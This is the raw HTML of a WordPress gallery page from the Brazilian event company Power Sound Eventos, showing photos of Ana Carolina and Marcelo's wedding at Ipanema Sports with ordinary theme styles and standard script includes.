100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://powersoundeventos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='http://jquery-ui.googlecode.com/svn/tags/latest/ui/i18n/jquery.ui.datepicker-pt-BR.js?ver=6.2.6' id='jquery-ui-i18n-pt-BR-js'></script>
<script type='text/javascript' src='//netdna.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.2.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-content/themes/agenciaac/js/plugins.js?ver=6.2.6' id='plugins-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/powersoundeventos.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-content/themes/agenciaac/js/main.js?ver=6.2.6' id='main-js'></script>
<link rel="https://api.w.org/" href="https://powersoundeventos.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://powersoundeventos.com.br/wp-json/wp/v2/posts/5067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powersoundeventos.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://powersoundeventos.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://powersoundeventos.com.br/?p=5067' />
<link rel="alternate" type="application/json+oembed" href="https://powersoundeventos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowersoundeventos.com.br%2F2016%2F11%2F02%2Fana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://powersoundeventos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowersoundeventos.com.br%2F2016%2F11%2F02%2Fana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento%2F&#038;format=xml" />
		<!--Customizer CSS-->
		<style type="text/css">

		</style>
		<!--/Customizer CSS-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-5067 single-format-standard post-ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento">
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<header id="header">
		<div class="container-fluid">
			<div class="row">
				<div class="col-sm-4 col-md-3"><a href="https://powersoundeventos.com.br/" class="logo"><img src="https://powersoundeventos.com.br/wp-content/themes/agenciaac/img/logopreto.png" /></a></div>
				<div class="col-sm-8 col-md-9">
					<div class="top-navigation">
						<ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.powersoundeventos.com.br/">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9"><a href="https://powersoundeventos.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">Portfólio</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://powersoundeventos.com.br/portfolio/casamentos/">Casamentos</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://powersoundeventos.com.br/portfolio/aniversarios/">Aniversários</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://powersoundeventos.com.br/portfolio/formaturas/">Formaturas</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://powersoundeventos.com.br/portfolio/corporativos/">Corporativos</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://powersoundeventos.com.br/portfolio/diversos/">Diversos</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://powersoundeventos.com.br/orcamento/">Orçamento</a></li>
</ul>						<div class="contact hidden-xs">
							<ul class="social">
								<li><a href="https://www.facebook.com/www.powersoundeventos" class="facebook" target="_blank" rel="bookmark"><i class="fa fa-facebook-official"></i></a></li>
								<li><a href="https://www.instagram.com/powersoundeventos/" class="instagram" target="_blank" rel="bookmark"><i class="fa fa-instagram"></i></a></li>
								<li><a href="https://powersoundeventos.com.br/orcamento" class="email" rel="bookmark"><i class="fa fa-envelope-square"></i></a></li>
							</ul>
							<p class="phone">
								(51) 3249.8728<br/>
								(51) 99965.4827<br/>
								(51) 98116.2078
								<a href="https://wa.me/5551981162078?text=Ol%C3%A1!%20Vim%20atrav%C3%A9s%20do%20site%20e%20gostaria%20de%20um%20or%C3%A7amento!"><img border="0" src="/wp-admin/images/whats.png" width="20" height="20"></a>
							</p>
						</div>
						<div class="search-style-one search-icon hidden-xs">
							<a id="trigger-overlay" class="">
								<i class="fa fa-search"></i>
							</a>
							<div class="overlay overlay-slidedown">
								<div class="search-row">
									<form action="https://powersoundeventos.com.br/">
										<button type="button" class="overlay-close">Fechar</button>
										<input type="hidden" name="post_type" value="post">
										<input type="text" name="s" placeholder="Buscar Galeria de Fotos...">
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

<section id="content">
	<div class="container">
				<div class="white-box">
			<article class="post-5067 post type-post status-publish format-standard has-post-thumbnail hentry category-casamentos tag-ambientacao tag-casamento-dos-sonhos tag-som-top tag-ipanema-sports tag-power-sound-eventos">
				<div class="post-header">
					<h1>Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento</h1>
					<div class="cat">
						<ul>
							<li><i class="fa fa-folder"></i>Casamentos</li>
							<li><i class="fa fa-clock-o"></i>02 de novembro de 2016</li>
						</ul>
					</div>
				</div>
				<div class="post-blog">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-5067 gallery-columns-1 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947553_1801958646714902_9121166893142403347_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5076" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947553_1801958646714902_9121166893142403347_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947553_1801958646714902_9121166893142403347_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947553_1801958646714902_9121166893142403347_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5076'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14955968_1801957910048309_4661531732740407732_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5078" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14955968_1801957910048309_4661531732740407732_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14955968_1801957910048309_4661531732740407732_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14955968_1801957910048309_4661531732740407732_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5078'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937399_1801958500048250_25700248769964328_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5074" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937399_1801958500048250_25700248769964328_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937399_1801958500048250_25700248769964328_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937399_1801958500048250_25700248769964328_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5074'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="540" height="960" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14963128_1801958226714944_494583948721506792_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="540" height="960" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14955983_1801958526714914_7897874838452397325_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5079" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5079'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14666217_1801957680048332_2671374678515799129_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5068" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14666217_1801957680048332_2671374678515799129_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14666217_1801957680048332_2671374678515799129_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14666217_1801957680048332_2671374678515799129_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5068'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14908310_1801957623381671_5314838258200822123_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5069" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14908310_1801957623381671_5314838258200822123_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14908310_1801957623381671_5314838258200822123_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14908310_1801957623381671_5314838258200822123_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5069'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="540" height="960" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14908390_1801958203381613_8460713247403696302_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5070" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5070'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910347_1801958180048282_3280450306696578376_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5071" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910347_1801958180048282_3280450306696578376_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910347_1801958180048282_3280450306696578376_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910347_1801958180048282_3280450306696578376_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5071'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937299_1801957590048341_8662787103706031605_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5073" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937299_1801957590048341_8662787103706031605_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937299_1801957590048341_8662787103706031605_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937299_1801957590048341_8662787103706031605_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5073'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910475_1801958466714920_2963165351946117553_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5072" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910475_1801958466714920_2963165351946117553_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910475_1801958466714920_2963165351946117553_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14910475_1801958466714920_2963165351946117553_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5072'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937473_1801958563381577_623158738479742641_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5075" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937473_1801958563381577_623158738479742641_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937473_1801958563381577_623158738479742641_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937473_1801958563381577_623158738479742641_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5075'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="960" height="540" src="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947911_1801958610048239_1036507781776717302_n.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" aria-describedby="gallery-1-5077" srcset="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947911_1801958610048239_1036507781776717302_n.jpg 960w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947911_1801958610048239_1036507781776717302_n-600x338.jpg 600w, https://powersoundeventos.com.br/wp-content/uploads/2016/11/14947911_1801958610048239_1036507781776717302_n-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5077'>
				Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento
				</dd></dl><br style="clear: both" />
		</div>

</div>
			</article>
			<div class="pagination-row">
				<div class="pagination-post">
					<div class="prev-post"><a href="https://powersoundeventos.com.br/2016/11/02/tatiane-felipe-casamento-o-butia/" rel="prev"><div class="arrow"><i class="fa fa-angle-left"></i></div><div class="pagination-txt"><span>Post Anterior</span><h5>Tatiane &#038; Felipe &#8211; Casamento- O Butia</h5></div></a></div>
					<div class="post-list-link">
						<a href="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" class="share-now">
							<i class="fa fa-share-alt"></i>
						</a>
					</div>
					<div class="next-post"><a href="https://powersoundeventos.com.br/2016/11/02/casamento-daniele-e-paul-alameda-da-figueira/" rel="next"><div class="arrow"><i class="fa fa-angle-right"></i></div><div class="pagination-txt"><span>Próximo Post</span><h5>Casamento Daniele é Paul &#8211; Alameda da Figueira</h5></div></a></div>
				</div>
			</div>
			<div class="fb-comments" data-href="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
		</div>
	</div>
</section>

		<!--share info start-->
		<div class="share-info post-details-share">
			<ul>
				<li><a href="#" data-url="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" target="_blank" class="facebook" data-wow-delay=".1s"><i class="fa fa-facebook"></i></a></li>
				<li><a href="#" data-url="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" target="_blank" class="twitter" data-wow-delay=".2s"><i class="fa fa-twitter"></i></a></li>
				<li><a href="#" data-url="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" target="_blank" class="google-plus" data-wow-delay=".3s"><i class="fa fa-google-plus"></i></a></li>
				<li><a href="#" data-url="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" target="_blank" class="pinterest" data-wow-delay=".4s"><i class="fa fa-pinterest"></i></a></li>
				<li><a href="#" data-url="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" target="_blank" class="linked-in" data-wow-delay=".5s"><i class="fa fa-linkedin"></i></a></li>
			</ul>
			<a href="#" class="share-close"><i class="fa fa-times"></i></a>
		</div>
		<!--share info end-->
		<footer id="footer">		<div class="row">
			<div class="col-xs-12 copyright text-center">
				<span style="color: rgba(0,0,0,0.65);">Copyright &copy; 2026 | Power Sound Eventos<span class="hidden-xs"> - Todos os direitos reservados.</span></span>
			</div>
		</div>
	</footer>

		
		<script type="text/javascript">
		var $buoop = {vs:{i:9,f:15,o:15,s:5,n:9}}
		$buoop.ol = window.onload;
		window.onload=function(){
			try {if ($buoop.ol) $buoop.ol();}catch (e) {}
			var e = document.createElement("script");
			e.setAttribute("type", "text/javascript");
			e.setAttribute("src", "http://browser-update.org/update.js");
			document.body.appendChild(e);
		}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/powersoundeventos.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://powersoundeventos.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpfront-scroll-top-js-extra'>
/* <![CDATA[ */
